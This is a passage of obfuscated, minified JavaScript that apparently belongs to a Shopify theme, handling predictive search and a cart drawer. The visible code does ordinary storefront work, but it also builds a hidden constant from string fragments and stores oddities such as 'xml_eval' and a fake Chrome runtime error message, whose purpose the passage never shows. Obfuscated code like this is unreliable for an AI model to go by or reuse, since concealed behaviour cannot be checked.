_0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemErrork-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const 